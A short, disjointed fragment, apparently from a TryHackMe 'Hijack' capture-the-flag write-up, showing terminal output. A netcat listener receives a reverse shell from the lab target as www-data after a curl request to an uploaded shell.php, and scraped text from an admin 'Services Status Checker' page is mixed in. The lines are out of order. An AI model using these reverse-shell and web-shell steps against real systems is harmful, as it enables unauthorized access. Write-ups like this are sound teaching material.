 ┌──(sirius㉿DESKTOP-NKI7PE3)-[~/CTF/THM/hijack]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.76.240] from (UNKNOWN) [10.10.228.30] 37022
Linux Hijack 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 10:57:23 up  1:38,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Administration Panel
Services Status Checker
Provide the service name :
┌──(sirius㉿DESKTOP-NKI7PE3)-[~]
└─$ curl http://10.10.228.30/shell.php
Execute